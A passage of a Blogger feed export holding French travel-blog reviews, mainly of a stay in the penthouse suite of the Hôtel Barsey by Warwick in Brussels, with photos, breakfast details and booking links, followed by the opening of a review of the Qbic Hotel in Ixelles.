src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM-yNxlaINE7il7Gko_RTbUGelCQKTzgskNej6rbEYTtgxsmuqCuoQ7nOoZjEW4cHPdiRtOQDmfGgP8Tc4clrPt_LiCpq72UbqfUjJ6ugcCP_B4zGWDwOk5IVyLaHcKTSjA0MrxNvZsCde\/s16000\/IMG_4872.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EAprès l'excellent accueil qui nous a été prodigué, direction le dernier étage de l'hôtel, dans la suite Barsey, véritable penthouse de 60 m² avec terrasse privative offrant une vue imprenable sur la ville. Dans la chambre principale comme dans le salon adjacent, des tissus luxueux, des meubles anciens méticuleusement choisis et une literie à plateau-coussin opulente s'unissent pour ravir nos sens. Dormir dans cette suite présidentielle de \u003Ca href=\"https:\/\/www.warwickhotels.com\/hotel-barsey-by-warwick\" target=\"_blank\"\u003El'hôtel Barsey by Warwick\u003C\/a\u003E représente pour nous une promesse de raffinement et de complète détente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUeOrQiiFuAAmV3ZsfCHpNG4QCtrj1hWovupNUzeb-rEVeYigzAL42znJ84TOxsMq0_lnd5bjMXpP3u6_ABx8pW3RzXFfx5XspQKR3zE5HivldVayrAp4nZlSAKXDuvvOHRE_pLZH9rrFx\/s16000\/IMG_4564.JPG\" style=\"text-align: left;\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1ooAXnGHJMjuycnOszoSel3FCEe75fMDhRr-kGqVuwLoWZOazpZm74Od8StUAVe51aegOoXTdAOLlfGhFNll2qmxHW66dssuJVY0Ta_dXcc1DqATyXdxsq1-U6vYV9zo_6NVjCHtiad1d\/s4864\/IMG_4553.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1ooAXnGHJMjuycnOszoSel3FCEe75fMDhRr-kGqVuwLoWZOazpZm74Od8StUAVe51aegOoXTdAOLlfGhFNll2qmxHW66dssuJVY0Ta_dXcc1DqATyXdxsq1-U6vYV9zo_6NVjCHtiad1d\/s16000\/IMG_4553.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFP7eE-icuuxa5JnTpf2NX881ITw0HBxTItnxOjFqw20yD48gdG2X-C_vY6m2HxJtghr_TsC8YF2CXA6XHbWVn52TutiGiCHsbzAWT582HxqRF6Zef67BKN14sPLCSmOepfTh08tyN_2q4\/s4864\/IMG_4624.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFP7eE-icuuxa5JnTpf2NX881ITw0HBxTItnxOjFqw20yD48gdG2X-C_vY6m2HxJtghr_TsC8YF2CXA6XHbWVn52TutiGiCHsbzAWT582HxqRF6Zef67BKN14sPLCSmOepfTh08tyN_2q4\/s16000\/IMG_4624.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP9gJ6zqbdBkuQRp5LMnExM1LM7UsMJE_j-fbtPwT1aKABvqnpmaoV5iBYEhAuc0kPzwT7L8bergpWxpKxIzVdAJaBAhIDYKMtSrQY1VUwG16Ansjo8XMxKXS0iEJLKLYHWUolgbO7RRDm\/s4864\/IMG_4589.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP9gJ6zqbdBkuQRp5LMnExM1LM7UsMJE_j-fbtPwT1aKABvqnpmaoV5iBYEhAuc0kPzwT7L8bergpWxpKxIzVdAJaBAhIDYKMtSrQY1VUwG16Ansjo8XMxKXS0iEJLKLYHWUolgbO7RRDm\/s16000\/IMG_4589.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EJouxtant la chambre, la salle de bain lumineuse tel un spa nous offre une oasis de calme avec son grand bain à remous et sa douche à l'italienne. Cet espace est un must, nous profitons d'une part du vaste jacuzzi, en y ajoutant du bain moussant puis de la douche balnéo, pour une parfaite r\u003Cspan style=\"text-align: left;\"\u003Eetraite urbaine glamour et ultra confortable.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsDYoApInUg2garsC2-bEp5u16Rw-rQj4qHbkRhvnvUwGZ3v-65o0Kp3bx7poLG7kdwYG2AF8Eh2UaMZAh149BbCl3zl4PAh6zpKXZT3shCetieJn1wZcVlCiX8TFfQnVyridSr4dz1St\/s4864\/IMG_4608.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsDYoApInUg2garsC2-bEp5u16Rw-rQj4qHbkRhvnvUwGZ3v-65o0Kp3bx7poLG7kdwYG2AF8Eh2UaMZAh149BbCl3zl4PAh6zpKXZT3shCetieJn1wZcVlCiX8TFfQnVyridSr4dz1St\/s16000\/IMG_4608.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWpiG35xqSQcKyoaT7MSOtDo03f9exRVJVRqw7MyOkaWDF2j1ToD4ElQtouskdaX9r_f69u_msc_FiAg8IhJHjcXr1GllE0QCva9CaxqEtaSGfCwuZmmvYzlPirbkMfZbo6hYCHeyMUyb\/s4864\/IMG_4557.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWpiG35xqSQcKyoaT7MSOtDo03f9exRVJVRqw7MyOkaWDF2j1ToD4ElQtouskdaX9r_f69u_msc_FiAg8IhJHjcXr1GllE0QCva9CaxqEtaSGfCwuZmmvYzlPirbkMfZbo6hYCHeyMUyb\/s16000\/IMG_4557.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4yheisTEBwoM5C-mDP7hhMFNxEqDhQImHUjKjrPq-ueOg92r92SFofLuphuCUZrWSNUDNRfF1hQ-cMdzsXId7luOoea6rEWaE8RJMdYS0z-xUR79ZVe8L4M5nQOYyQS_HxySxRQYph_pV\/s4864\/IMG_4558.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4yheisTEBwoM5C-mDP7hhMFNxEqDhQImHUjKjrPq-ueOg92r92SFofLuphuCUZrWSNUDNRfF1hQ-cMdzsXId7luOoea6rEWaE8RJMdYS0z-xUR79ZVe8L4M5nQOYyQS_HxySxRQYph_pV\/s16000\/IMG_4558.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOqEn_2IHEM7WR83qVb94Q4UojIqAVx1pPBFlaKFWqE2Oi0Ny3yTj8lVKsc9lHEySO893T4ZavUI63s1mCIw85EvBoR-k5fSOBow_xUraDcY8EfA6UUhBUSYH5TJFCXej3KBlpiZ8MHgl\/s4864\/IMG_4580.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOqEn_2IHEM7WR83qVb94Q4UojIqAVx1pPBFlaKFWqE2Oi0Ny3yTj8lVKsc9lHEySO893T4ZavUI63s1mCIw85EvBoR-k5fSOBow_xUraDcY8EfA6UUhBUSYH5TJFCXej3KBlpiZ8MHgl\/s16000\/IMG_4580.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOIJ-lzsizFQAG6kCpwzidS3nbjTCEOWI2ykzb9dXZ4Xjlvi7T8jA_EpmskkigqXuGc97_X29klDtjlfzk3FeLKPZhWajQVn9-4lVPS3-Oktvxqodc2UJoznZGnYqHYpmBovEA7lCumB3\/s4864\/IMG_4627.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOIJ-lzsizFQAG6kCpwzidS3nbjTCEOWI2ykzb9dXZ4Xjlvi7T8jA_EpmskkigqXuGc97_X29klDtjlfzk3FeLKPZhWajQVn9-4lVPS3-Oktvxqodc2UJoznZGnYqHYpmBovEA7lCumB3\/s16000\/IMG_4627.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWzG7C_rX4k8qN3zqTRcc-TIh1hM9PPfam-ZhW4Eic261IOwPFFQpy-frZQxhMSjh0DMOvHKN03jZ0FXdOx3eypGtB8Xz_IZEubpJtyEzIOdbQ3yu-RXPjK_ZFlqLppY3FgfMMmpldT96\/s4864\/IMG_4631.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWzG7C_rX4k8qN3zqTRcc-TIh1hM9PPfam-ZhW4Eic261IOwPFFQpy-frZQxhMSjh0DMOvHKN03jZ0FXdOx3eypGtB8Xz_IZEubpJtyEzIOdbQ3yu-RXPjK_ZFlqLppY3FgfMMmpldT96\/s16000\/IMG_4631.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003EArborant une décoration élégante, notre suite est équipée de la climatisation, d’une connexion Wi-Fi gratuite et de deux télévisions par satellite. Nous admirons la vue sur la ville et ses parcs et profitons des rayons du soleil depuis les fauteuils qui garnissent notre terrasse panoramique depuis le onzième et dernier étage de l'établissement.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYDeYCUWQx8Z2WLaaB94-7YDT8C3LU38YNF_2Ts5r5Jahar4VKml0E_h3aVGAP1hm4JYrmfVzQchd-l1S8WwmxyUfF_KxrMbv2Cce7ugkm_ZW6iTmwYuO5NWDNOw9CiSISiwL5Oyml61L\/s4864\/IMG_4605.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYDeYCUWQx8Z2WLaaB94-7YDT8C3LU38YNF_2Ts5r5Jahar4VKml0E_h3aVGAP1hm4JYrmfVzQchd-l1S8WwmxyUfF_KxrMbv2Cce7ugkm_ZW6iTmwYuO5NWDNOw9CiSISiwL5Oyml61L\/s16000\/IMG_4605.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibBBUW8pbOJwDy4EyJwd8yk5nicJRfjp3Y5_ReeysfP3tBd6yzhhNU9slUGlY8QDo9iInVl8dwCnY0fJW_isV_IzLp3fET5QMyJzh0HTyvi0enFqIgXzyzHZFDZ1BkQLDt6Sz9u6lFZwhQ\/s4864\/IMG_4693.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibBBUW8pbOJwDy4EyJwd8yk5nicJRfjp3Y5_ReeysfP3tBd6yzhhNU9slUGlY8QDo9iInVl8dwCnY0fJW_isV_IzLp3fET5QMyJzh0HTyvi0enFqIgXzyzHZFDZ1BkQLDt6Sz9u6lFZwhQ\/s16000\/IMG_4693.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhddqbj1GC4eHdifNKZVWy6096qP7cLzuHcsz0Z1OcWaeZ22M-cya6EHQgDFVd0kH9JeUltHD1UMTpZNq6A9QKr3DCT5UH1St8IfVhzp3meXwvrYHslQ2pDZcIDmcwvRj1g2ftP_pfG_dx8\/s4864\/IMG_4700.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhddqbj1GC4eHdifNKZVWy6096qP7cLzuHcsz0Z1OcWaeZ22M-cya6EHQgDFVd0kH9JeUltHD1UMTpZNq6A9QKr3DCT5UH1St8IfVhzp3meXwvrYHslQ2pDZcIDmcwvRj1g2ftP_pfG_dx8\/s16000\/IMG_4700.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EAprès une grasse matinée, sortir du lit est plus compliqué qu'il n'y parait surtout lorsque celui-ci est très confortable. Nous commençons notre journée à Bruxelles par un fabuleux petit-déjeuner à \u003Ca href=\"https:\/\/www.warwickhotels.com\/hotel-barsey-by-warwick\/dining\" target=\"_blank\"\u003EThe Avenue\u003C\/a\u003E, le restaurant de l'hôtel Barsey (dont je vous parle plus précisément dans un article dédié). Le petit-déjeuner foisonne de produits d'exceptions, de telle sorte que nous souhaitons tout goûter : sélection de viandes, fromages et salades, œufs brouillés frais de la ferme, viennoiseries et pains danois, confitures, granola, jus de fruits frais et smoothies, thé ou café fraîchement moulu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD3yEVWg2sgkRg7Pp5uXjNFeLpwMaFF3daeIrQZ9vtJRRrXOEeuf7gECNtTHS5bzh5Q2-Ib4dZzPewryt-_wVyQm17H3O80dgy4c6Qi4lh7PFORTdsviQjK-j4tKTVw6beQffOVFGgIZnb\/s4864\/IMG_4706.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD3yEVWg2sgkRg7Pp5uXjNFeLpwMaFF3daeIrQZ9vtJRRrXOEeuf7gECNtTHS5bzh5Q2-Ib4dZzPewryt-_wVyQm17H3O80dgy4c6Qi4lh7PFORTdsviQjK-j4tKTVw6beQffOVFGgIZnb\/s16000\/IMG_4706.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxZwLeWcW2qg2awEMyyJDpSbJYFG61wRRL8j5TuRJxGVuMx8yIiwHRDkl3PNVPbOCmAlg2zXlISccphSxhCXNyi5W3Oh5JPN4aK7iFr2TEwUcKo5VFAZDsx8K6Pwyj9e0HuRlM05Mn7Xf\/s4864\/IMG_4705.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxZwLeWcW2qg2awEMyyJDpSbJYFG61wRRL8j5TuRJxGVuMx8yIiwHRDkl3PNVPbOCmAlg2zXlISccphSxhCXNyi5W3Oh5JPN4aK7iFr2TEwUcKo5VFAZDsx8K6Pwyj9e0HuRlM05Mn7Xf\/s16000\/IMG_4705.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdWroYY4GTIaChzV7sEhOTXnZfzunyuJ2GgNqdtD73v_xOoiGLz9pKeSWYpOHjwqPclNveZzwrNSr9F6AJ2-ZAXxMSRjs8tJjkzmP8EsEtmfzaHVUoLAkZu9tqV4dVHHXGvkDx2RbKuLuv\/s4864\/IMG_4681.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdWroYY4GTIaChzV7sEhOTXnZfzunyuJ2GgNqdtD73v_xOoiGLz9pKeSWYpOHjwqPclNveZzwrNSr9F6AJ2-ZAXxMSRjs8tJjkzmP8EsEtmfzaHVUoLAkZu9tqV4dVHHXGvkDx2RbKuLuv\/s16000\/IMG_4681.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv\u003ESur place, un parking privé est accessible moyennant un supplément.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EHôtel Barsey by Warwick\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E381-383 Avenue Louise\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E1050 Bruxelles\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBelgique\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.warwickhotels.com\/hotel-barsey-by-warwick\/rooms\" target=\"_blank\"\u003EGagnez du temps avec la réservation en ligne.\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003ERestaurant d'exception sur place\u003C\/u\u003E : \u003Ca href=\"https:\/\/www.warwickhotels.com\/hotel-barsey-by-warwick\/dining\" target=\"_blank\"\u003EThe Avenue\u003C\/a\u003E, le restaurant de l'hôtel à découvrir absolument !\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cu\u003EActivités à réaliser\u003C\/u\u003E : Visiter le Musée Magritte et Le Coudenberg, un palais souterrain en plein Bruxelles.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/5188597389970053215\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/nuit-exceptionnelle-au-barsey-by-warwick.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5188597389970053215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5188597389970053215"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/nuit-exceptionnelle-au-barsey-by-warwick.html","title":"Nuit exceptionnelle au Barsey by Warwick"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiStcvvFrqh-YepxWC11mKftsBG4Z6CJ-cmYI4ZrSzB_7cvJuX68uJiMjA_RWT9BaEyeK-MK2msBYGN9GRGhPVYzQlq2r_ikht7BKgpdexNU_mh5Wu55bbM_AbwvUPoP6IU-ZgpQjEFjl5I\/s72-c\/IMG_4565.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"381-383, Av. Louise, 1050 Bruxelles, Belgique"},"georss$point":{"$t":"50.8204657 4.3699338999999986"},"georss$box":{"$t":"22.510231863821154 -30.7863161 79.130699536178838 39.5261839"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-7793718095923199765"},"published":{"$t":"2021-09-20T09:51:00.001+02:00"},"updated":{"$t":"2021-09-20T09:51:22.833+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELGIQUE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog hôtellerie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRUXELLES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HOTELS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Qbic Hotels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Brussels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voyages"}],"title":{"type":"text","$t":"Deux nuits au Qbic Hotels de Bruxelles "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEpVA2N4zMUsYGTXPtOqQitgCU3uArQCBClEC0a9QQinwTTZWtW7WmBjgjoCFyD5OOxZomdjQ7joyHqUuFzatL8guGP_-jb9nrMnRM_JeWXYFIoprCeR42-BPsMHj5VyW1IdiMF5zOfbe2\/s1200\/Qbic_Brussels_Motley_02_LR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEpVA2N4zMUsYGTXPtOqQitgCU3uArQCBClEC0a9QQinwTTZWtW7WmBjgjoCFyD5OOxZomdjQ7joyHqUuFzatL8guGP_-jb9nrMnRM_JeWXYFIoprCeR42-BPsMHj5VyW1IdiMF5zOfbe2\/s16000\/Qbic_Brussels_Motley_02_LR.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe Qbic hôtel est une adresse haute en couleur avec un design hétéroclite dans l'un des quartiers les plus diversifiés de Bruxelles, Ixelles. Des cafés, pubs et bars à cocktails aux restaurants populaires, galeries, concept stores et magasins de grandes marques : la destination est parfaite tant pour les couples, les familles, les hipsters que pour les amateurs de nouveautés et d'aventures !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan\u003EDans cet établissement 4 étoiles nous \u003C\/span\u003Edisposons d'un restaurant, d'un splendide cinéma privé doté d'une excellente programmation, d'un karaoké, d'une salle de sport, d'un bar et d'un jardin. La réception est ouverte 24h\/24 et nous pouvons y réaliser notre check-in de manière autonome pour gagner du temps. Le Qbic hôtel dispose d'une connexion Wi-Fi gratuite dans l'ensemble de l'établissement. Une carafe d'eau fraiche nous attend en chambre à notre arrivée ainsi que de nombreuses autres petites attentions.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDans ce \"Motley\", notre chambre est moderne, confortable et harmonieusement décorée de bandes dessinées, ces dernières constituent un art à part entière en Belgique.\u003C\/div\u003E\u003Cbr \/\u003EEnfin, il est important de mentionner l'engagement écologique de cet établissement. En effet, le Qbic Hôtel émet 67 % d'émissions de CO2 de moins que les autres hôtels de même taille. Les articles de toilette biologiques proviennent d'une entreprise au nom accrocheur \"Stop The Water While Using Me\", il existe un système pour mélanger l'eau à l'air pour réduire la consommation d'eau.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 